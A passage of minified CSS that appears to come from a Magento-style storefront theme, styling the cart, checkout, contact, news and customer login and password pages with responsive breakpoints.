.cart-delivery-message{text-align:center;margin-bottom:20px;padding:15px}.checkout-cart-index .cart-container .cart-summary-right{width:100%}.checkout-cart-index .cart-container .cart-summary-right .title{margin-top:0}.checkout-cart-index .cart-container .cart-summary{width:100%;top:0 !important;clear:left;margin-bottom:0}.checkout-cart-index .cart-container form.form-cart{width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete span{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}}@media (max-width:767px){.checkout-cart-index .page-main{margin-top:20px}.checkout-cart-index .page-title-wrapper h1{text-transform:capitalize}.checkout-cart-index .cart-container .cart-container-left{width:100%;margin-bottom:20px}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message{text-transform:capitalize;text-align:center;margin-bottom:20px;padding:15px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th{font-weight:600;text-transform:uppercase;vertical-align:middle;font-size:12px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th span{font-family:Barlow;font-weight:500}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td{padding:15px 0px !important;text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-photo{position:static;max-width:inherit;margin:auto auto 10px;display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details{width:100%;padding-left:0;text-align:center;font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details .product-item-name{margin:0 0 5px;text-transform:capitalize;line-height:18px;font-weight:600}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details .product-code{max-width:100%;text-transform:capitalize}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete span{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .price-excluding-tax .price{font-weight:500;font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .field.qty .control.qty{width:120px;margin:auto;float:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .field.qty .control.qty input{width:calc(100% - 81px);font-size:12px}.checkout-cart-index .cart-container form.form-cart .actions{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-cart-index .cart-container form.form-cart .actions .action{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:12px 5px;font-size:13px;flex:1;-ms-flex:1;-webkit-flex:1;text-transform:capitalize;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;border-right:1px solid #fff}.checkout-cart-index .cart-container form.form-cart .actions .action.continue{padding-left:5px}.checkout-cart-index .cart-container form.form-cart .actions .action.continue:before{position:static;transform:none;top:0;padding-right:15px}.checkout-cart-index .cart-container form.form-cart .actions .action.update{padding-left:5px}.checkout-cart-index .cart-container form.form-cart .actions .action.update:before{position:static;transform:none;top:0}.checkout-cart-index .cart-container .cart-summary-right{width:100%}.checkout-cart-index .cart-container .cart-summary-right .title{margin-top:0}.checkout-cart-index .cart-container .cart-summary{padding:15px;clear:left}}@media (max-width:575px){.checkout-cart-index .cart-container form.form-cart .table-wrapper table thead{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody{display:block;border-bottom:1px solid #eae9e9 !important;border-top:none !important;margin-bottom:20px}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody:last-child{margin-bottom:0}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr{display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td{display:block;padding:0px 10px 20px 10px !important}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-photo{position:static;max-width:inherit;margin:auto auto 10px;display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details{width:100%;padding-left:0;text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details .product-item-name{text-transform:capitalize;margin:0}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details .product-code{max-width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .price-excluding-tax{text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .actions-toolbar{text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .field.qty .control.qty{width:142px}.checkout-cart-index .cart-container form.form-cart .actions{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-cart-index .cart-container form.form-cart .actions .action{margin-bottom:1px;flex:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;font-size:14px;text-transform:uppercase}.checkout-cart-index .cart-container form.form-cart .actions .action.continue{padding-left:12px}.checkout-cart-index .cart-container form.form-cart .actions .action.continue:before{position:static;transform:none;top:0;padding-right:15px}.checkout-cart-index .cart-container form.form-cart .actions .action.update{padding-left:12px}.checkout-cart-index .cart-container form.form-cart .actions .action.update:before{position:static;transform:none;top:0}}.checkout-index-index .authentication-wrapper{display:none}.checkout-index-index header.page-header{padding:20px 0 40px !important;margin:0 !important}.checkout-index-index header.page-header .nav-toggle{display:none}.checkout-index-index footer .footer .footer-bottom.footer-checkout{padding:10px 0}.checkout-index-index footer .footer .footer-bottom.footer-checkout .copyright{max-width:none;text-align:right}.checkout-index-index footer .footer .footer-bottom.footer-checkout .stv-logo img{border-right:0}.checkout-index-index .opc-progress-bar{margin-top:40px;margin-bottom:40px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:22px;line-height:1}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:after{font-size:20px;line-height:1.2}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after{font-size:28px;line-height:1}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before{background:#f08217}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:before{background:#f08217}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{font-size:28px;line-height:1}.checkout-index-index .opc-estimated-wrapper{padding-left:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart:before{background:url(../images/cart-icon.png) no-repeat center left;padding:0px;width:30px;height:31px;content:""}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{margin:6px 0 0 5px;background-color:#f08217;border-radius:0}.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label{margin-bottom:0}.checkout-index-index .opc-wrapper .step-title{text-transform:uppercase;font-size:24px;font-weight:500;color:#002c5b;border-bottom:1px solid #eae9e9}.checkout-index-index .opc-wrapper .form-shipping-address{max-width:none}.checkout-index-index .opc-wrapper #checkout-step-shipping>p{font-size:18px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{width:100%;font-size:18px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row{display:block;margin:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col{width:50%;padding-left:5px;padding-right:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col.col-method{display:none}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col:last-child{text-align:right}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col:first-child{display:table-cell;width:1px}.checkout-index-index .opc-wrapper .fieldset .field:not(.choice)>.label{text-transform:uppercase;color:rgba(29,29,27,0.5);text-align:left;font-size:14px}.checkout-index-index .opc-wrapper .fieldset .field input[type="text"],.checkout-index-index .opc-wrapper .fieldset .field textarea,.checkout-index-index .opc-wrapper .fieldset .field select{background-color:#fff !important;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5) !important;font-size:14px}.checkout-index-index .opc-wrapper .fieldset .field textarea{height:110px;resize:none}.checkout-index-index .opc-wrapper .fieldset .field select{background:#fff url(../images/select-arrow-small.png) no-repeat calc(100% - 15px) center}.checkout-index-index .opc-wrapper .fieldset .field .field-tooltip-content{border:1px solid #eae9e9}.checkout-index-index .opc-wrapper .fieldset .field .field-error,.checkout-index-index .opc-wrapper .fieldset .field .message{font-size:12px}.checkout-index-index .opc-wrapper .form-purchase-order .fieldset>.field>.label{width:auto !important;color:#040107;font-size:18px;margin-bottom:5px}.checkout-index-index .opc-wrapper .form-purchase-order .fieldset>.field>.control{width:100% !important}.checkout-index-index .opc-wrapper .shipping-address-item .action-select-shipping-item{float:left;margin:0;border:0;background:none;text-transform:uppercase;text-decoration:underline;color:#002c5b;padding:0}.checkout-index-index .opc-wrapper .shipping-address-item .action-select-shipping-item:hover{color:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item.selected-item{border-color:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after{background:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item .edit-address-link{float:right;margin:0;line-height:30px}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary{background:#002c5b;min-width:86px;border:none;border-radius:0;font-size:15px;text-transform:uppercase;margin:0;font-weight:500;line-height:1;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary:hover{background-color:#f08217}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary.checkout{font-size:20px;line-height:2.2rem;padding:14px 17px}.checkout-index-index .opc-wrapper #block-discount-heading{color:#002c5b;font-size:16px}.checkout-index-index .opc-wrapper .form-discount{max-width:none}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar .action-apply{background:#e7e5ea;color:#f08217;border:0;font-weight:500;text-transform:uppercase;height:40px}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar .action-apply:hover{background-color:#f08217;color:#fff}.checkout-index-index .opc-summary-wrapper .modal-header{padding:0}.checkout-index-index .opc-summary-wrapper .modal-header .action-close{z-index:9999}.checkout-index-index .opc-summary-wrapper .modal-content{border-radius:0;border:0;background-color:transparent}.checkout-index-index .opc-summary-wrapper .opc-block-summary{background:#f6f6f7}.checkout-index-index .opc-summary-wrapper .opc-block-summary .table-totals{font-size:18px}.checkout-index-index .opc-summary-wrapper .opc-block-summary>.title{text-transform:uppercase;color:#002c5b;font-size:24px;border-bottom:1px solid #eae9e9;font-weight:500}.checkout-index-index .opc-summary-wrapper .opc-block-summary .items-in-cart>.title{border-bottom:1px solid #eae9e9}.checkout-index-index .opc-summary-wrapper .opc-block-summary .mark{background-color:transparent}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item{font-size:16px}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item .product-item-name{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:500}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item .details-qty .label{font-size:16px}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information{padding:0}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information .shipping-information{padding:22px 30px;background:#f6f6f7;margin-bottom:20px}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information .shipping-information .shipping-information-title{text-transform:uppercase;color:#002c5b;font-size:24px;border-bottom:1px solid #eae9e9;font-weight:500}.checkout-index-index .modal-popup #opc-new-shipping-address .form-shipping-address .fieldset>.field>.label{padding-top:3px;font-size:16px}.checkout-index-index .modal-popup #opc-new-shipping-address .form-shipping-address .fieldset>.field>.label span{font-weight:300}.checkout-index-index .modal-popup .modal-footer .action-save-address{margin-right:10px}.checkout-onepage-success #registration p{margin-bottom:8px}.checkout-onepage-success #registration .action.primary{background:#002c5b;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:500;padding:12px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-onepage-success #registration .action.primary:hover{background-color:#f08217}@media (min-width:768px) and (max-width:991px){.checkout-index-index header.page-header{padding-bottom:20px !important}}@media (max-width:767px){.checkout-index-index header.page-header{padding-bottom:20px !important}.checkout-index-index footer .footer .footer-bottom.footer-checkout{padding:35px 0}.checkout-index-index footer .footer .footer-bottom.footer-checkout .copyright{text-align:center}}@media (min-width:767px){.checkout-index-index .opc-wrapper .fieldset>.field:not(.choice)>.label{width:150px;padding-right:0}.checkout-index-index .opc-wrapper .fieldset>.field:not(.choice)>.control{width:calc(100% - 160px);float:right !important}.checkout-index-index .opc-wrapper .form-discount .payment-option-inner{width:calc(100% - 160px)}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar{width:150px;float:right;margin-top:-60px}.checkout-index-index .opc-sidebar{padding-top:0}}@media (max-width:767px){.checkout-index-index .checkout-payment-method .payment-option{margin:0}}.contact-index-index .column.main{padding-bottom:80px}.contact-index-index .heading-section{margin-bottom:30px;padding-bottom:15px}.contact-index-index .heading-section h2{color:#f08217;font-weight:bold}.contact-index-index .heading-section span{color:#a8a5a6;font-size:14px;text-transform:uppercase}.contact-index-index .contact{width:100% !important;display:inline-block;min-width:auto !important}.contact-index-index .contact fieldset{width:100%}.contact-index-index .contact fieldset .form-heading{font-size:16px;line-height:normal;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:30px;display:block}.contact-index-index .contact fieldset .field{display:inline-block;width:100%;margin-bottom:15px}.contact-index-index .contact fieldset .field.hearabout{border-top:1px solid #eae9e9;padding-top:15px}.contact-index-index .contact fieldset .field.newsletter{padding-left:170px}.contact-index-index .contact fieldset .field.newsletter:before{display:none}.contact-index-index .contact fieldset .field.newsletter .checkbox{float:left;margin:2px 10px 0 0}.contact-index-index .contact fieldset .field.newsletter input[type="checkbox"]{display:none;left:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.contact-index-index .contact fieldset .field.newsletter input[type="checkbox"]:checked+label:after{opacity:1}.contact-index-index .contact fieldset .field.newsletter .label{display:inline-block;width:100% !important;padding-left:25px !important;font-size:12px;line-height:16px;color:#666666;position:relative;font-weight:200}.contact-index-index .contact fieldset .field.newsletter .label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.contact-index-index .contact fieldset .field.newsletter .label:after{position:absolute;left:3px;top:0px;display:inline-block;vertical-align:top;font-size:9px;font-family:"Fontawesome";content:"\f00c";margin-left:0;font-weight:400;color:#002c5b;opacity:0;line-height:14px}.contact-index-index .contact fieldset .field.newsletter p{width:100%;float:left;margin-top:5px;padding-left:23px;padding-right:150px;font-size:12px;color:rgba(29,29,27,0.5)}.contact-index-index .contact fieldset .field.newsletter p a{text-decoration:underline;color:#002c5b}.contact-index-index .contact fieldset .field .label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:#000;font-weight:normal;text-align:left !important;float:left}.contact-index-index .contact fieldset .field .control{width:calc(100% - 160px);float:right !important}.contact-index-index .contact fieldset .field .control input{background-color:#f6f6f6;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact fieldset .field .control textarea{background-color:#f6f6f6;height:110px;border:1px solid #eae9e9;resize:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact fieldset .field .control select{background:#f6f6f6 url(../images/select-arrow-small.png) no-repeat calc(100% - 15px) center;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact .actions-toolbar{margin:0 !important;text-align:right}.contact-index-index .contact .actions-toolbar .primary{float:right}.contact-index-index .contact .actions-toolbar .primary .action{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:15px;font-weight:500;text-transform:uppercase;padding:10px 20px;border-radius:0;border:none}.contact-index-index .contact .actions-toolbar .primary .action:hover{background-color:#f08217;text-decoration:none}.contact-index-index .contact-right .stv-text .stv-in-text{background-color:#f6f6f6;padding:30px;display:inline-block;width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail{font-size:16px;line-height:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:15px;display:block;width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail span{margin:5px 0 0;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;display:block}.contact-index-index .contact-right .stv-text .stv-in-text .l-in{float:left;width:45%;font-size:16px;color:#1d1d1b;line-height:normal;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .l-in h3{color:#1d1d1b;font-size:16px;font-weight:bold;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .r-in{float:right;width:48%}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span{display:block;font-size:16px}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span strong{font-weight:600}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span a{font-size:16px;color:#1d1d1b;text-decoration:none}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social{float:left;width:100%;margin:40px 0}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li{border-right:1px solid #e4e1e6;padding-right:15px;margin-right:15px;display:inline-block}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li:last-child{border:none;margin:0;padding:0}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li a{color:#002c5b;font-size:20px}.contact-index-index .contact-right-banner{text-align:center}@media (max-width:1160px){.contact-index-index .contact fieldset .field.newsletter{padding:0;margin:0}.contact-index-index .contact-right .stv-text .stv-in-text{padding:15px}}@media (max-width:991px){.contact-index-index .column.main{padding-bottom:50px}.contact-index-index .column.main .row .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contact-index-index .contact{margin-bottom:20px}.contact-index-index .contact fieldset .field.newsletter{padding-left:170px}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail{font-weight:600;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail span{text-transform:capitalize}}@media (max-width:767px){.contact-index-index .heading-section{margin-bottom:15px;line-height:16px}.contact-index-index .heading-section h2{font-weight:600;margin:0 0 5px 0}.contact-index-index .heading-section span{text-transform:capitalize}.contact-index-index .contact{margin-bottom:20px}.contact-index-index .contact fieldset{margin-bottom:15px}.contact-index-index .contact fieldset .form-heading{margin-bottom:15px;font-weight:600;text-transform:capitalize}.contact-index-index .contact fieldset .field.newsletter{padding:0 0 0 20px;position:relative}.contact-index-index .contact fieldset .field.newsletter .checkbox{position:absolute;left:0;top:0}.contact-index-index .contact fieldset .field.newsletter p{padding:0;margin:0}.contact-index-index .contact fieldset .field .label:after{line-height:14px}.contact-index-index .contact-right .stv-text .stv-in-text .l-in{width:100%;margin-bottom:5px}.contact-index-index .contact-right .stv-text .stv-in-text .l-in h3{font-weight:600;margin:0}.contact-index-index .contact-right .stv-text .stv-in-text .r-in{width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social{margin:20px 0}}@media (max-width:479px){.contact-index-index .contact fieldset .field .label{width:100% !important;margin:0 0 10px !important}.contact-index-index .contact fieldset .field .control{width:100% !important}}.news-index-index .page-wrapper{background-color:#fafafa}.news-index-index .page-header{background-color:#fafafa}.news-index-index .page-title-wrapper{border-bottom:1px solid #eae9e9;margin-bottom:30px;padding-bottom:10px}.news-index-index .page-title-wrapper .page-title{color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:bold}.news-index-index .page-main .block.posts .news-lists{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;width:auto;float:none}.news-index-index .page-main .block.posts .news-lists li{box-sizing:border-box}.news-index-index .page-main .block.posts .news-lists li.post{width:32%;border:none;background-color:#fff;padding:20px 30px;box-shadow:none;margin:0;margin-bottom:25px}.news-index-index .page-main .block.posts .news-lists li .post-header{background-color:transparent;padding:0;margin:0 0 15px}.news-index-index .page-main .block.posts .news-lists li .post-header h2{text-align:left}.news-index-index .page-main .block.posts .news-lists li .post-header h2:before{display:none}.news-index-index .page-main .block.posts .news-lists li .post-header h2 a{color:#002c5b;font-size:18px;text-transform:uppercase;font-weight:500;line-height:24px}.news-index-index .page-main .block.posts .news-lists li .post-header h2 a:hover{color:#f08217;text-decoration:none;opacity:1}.news-index-index .page-main .block.posts .news-lists li .post-featured-item{margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li .post-entry{background-color:transparent;padding:0;margin:0}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text h2{color:#002c5b;font-size:18px;text-transform:capitalize;font-weight:500;line-height:24px}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text p{margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text .date-author{display:block;float:left;margin-top:0;font-family:'Barlow'}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom{background-color:transparent;padding:0;margin:0;border:none;text-align:right;line-height:normal}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link{border:none;padding:0;background-color:transparent;color:#002c5b;text-transform:uppercase;font-size:14px;letter-spacing:0}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link:hover{color:#f08217}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link:after{font-size:14px;padding-left:5px;content:"\f105"}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .like-comment-buttons-wrapper{display:none}.news-view-index .post.post-view{width:100%;border:none;background-color:transparent;padding:0;box-shadow:none;margin:0;margin-bottom:20px}.news-view-index .post.post-view .post-header{background-color:transparent;padding:0;margin:0 0 20px}.news-view-index .post.post-view .post-header h1{text-align:left;margin-bottom:5px;color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:600;line-height:24px}.news-view-index .post.post-view .post-header h1:before{display:none}.news-view-index .post.post-view .post-featured-item{margin-bottom:20px}.news-view-index .post.post-view .post-entry{background-color:transparent;padding:0;margin:0}.news-view-index .post.post-view .post-entry .post-entry-text h2{color:#002c5b;font-size:18px;text-transform:capitalize;font-weight:500;line-height:24px}.news-view-index .post.post-view .post-entry .date-author{margin-top:0;font-family:'Barlow'}.news-view-index .post.post-view .post-line-bottom{display:none}@media (min-width:768px) and (max-width:1023px){.news-index-index .page-main .block.posts .news-lists li.post{width:48%;margin-bottom:15px}}@media (max-width:767px){.news-index-index .page-main .block.posts .news-lists li.post{width:100%;margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li.post:last-child{margin-bottom:0}}.customer-account-login .login-container{background-color:#fff;padding:0px 15px 40px}.customer-account-login .login-container .block{margin-bottom:30px}.customer-account-login .login-container .block .block-title{font-size:18px;line-height:normal;padding-bottom:10px}.customer-account-login .login-container .block .block-title strong{text-transform:capitalize;color:#002c5b}.customer-account-login .login-container .block .block-content .form fieldset{margin:0;position:relative}.customer-account-login .login-container .block .block-content .form fieldset:after{position:absolute;margin:0 !important;top:-44px;right:0;font-size:14px;font-weight:500}.customer-account-login .login-container .block .block-content .form fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:120px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-login .login-container .block .block-content .form fieldset .field .control{width:calc(100% - 130px);float:right}.customer-account-login .login-container .block .block-content .form fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-login .login-container .block .block-content .form fieldset .field .control div.mage-error{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{width:100%;padding-left:130px;margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary button:hover{background:#f08217}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-login .login-container .block .block-content p{font-size:16px;line-height:normal;font-weight:500;margin-bottom:15px}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{width:100%;padding:0;margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar .primary a{background:#002c5b;border:none;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;margin:0;border-radius:0;text-transform:uppercase;text-decoration:none;display:inline-block}.customer-account-login .login-container .block.block-new-customer .actions-toolbar .primary a:hover{background:#f08217}.customer-account-forgotpassword .password,.customer-account-createpassword .password{background-color:#fff;padding:0px 15px 40px;width:100% !important;min-width:1px}.customer-account-forgotpassword .password fieldset,.customer-account-createpassword .password fieldset{position:relative;width:50%;margin-bottom:30px}.customer-account-forgotpassword .password fieldset .field,.customer-account-createpassword .password fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.customer-account-forgotpassword .password fieldset .field:last-child,.customer-account-createpassword .password fieldset .field:last-child{margin-bottom:0}.customer-account-forgotpassword .password fieldset .field .label,.customer-account-createpassword .password fieldset .field .label{width:200px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-forgotpassword .password fieldset .field .control,.customer-account-createpassword .password fieldset .field .control{width:calc(100% - 130px)}.customer-account-forgotpassword .password fieldset .field .control input,.customer-account-createpassword .password fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-forgotpassword .password fieldset .field .control .nested .field,.customer-account-createpassword .password fieldset .field .control .nested .field{margin:0}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control img,.customer-account-createpassword .password fieldset .field .control .nested .field .control img{margin-bottom:0}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control button,.customer-account-createpassword .password fieldset .field .control .nested .field .control button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control button:hover,.customer-account-createpassword .password fieldset .field .control .nested .field .control button:hover{background:#f08217}.customer-account-forgotpassword .password fieldset .field .control div.mage-error[generated],.customer-account-createpassword .password fieldset .field .control div.mage-error[generated]{font-size:14px}.customer-account-forgotpassword .password .actions-toolbar,.customer-account-createpassword .password .actions-toolbar{width:50%;padding-left:180px;margin:0 !important;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-forgotpassword .password .actions-toolbar .primary,.customer-account-createpassword .password .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.customer-account-forgotpassword .password .actions-toolbar .primary button,.customer-account-createpassword .password .actions-toolbar .primary button{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-forgotpassword .password .actions-toolbar .primary button:hover,.customer-account-createpassword .password .actions-toolbar .primary button:hover{background:#f08217}.customer-account-forgotpassword .password .actions-toolbar .secondary .action,.customer-account-createpassword .password .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-forgotpassword .password .actions-toolbar .secondary .action:hover,.customer-account-createpassword .password .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-createpassword .password{padding:0}.customer-account-createpassword .password .actions-toolbar{padding-left:198px;width:auto}.customer-account-createpassword .form.password.reset{padding:30px 0;padding-left:15px}.customer-account-createpassword .form.password.reset .fieldset{width:100%;max-width:600px}.customer-account-createpassword .form.password.reset .fieldset .field .control{padding-left:20px}.customer-account-create 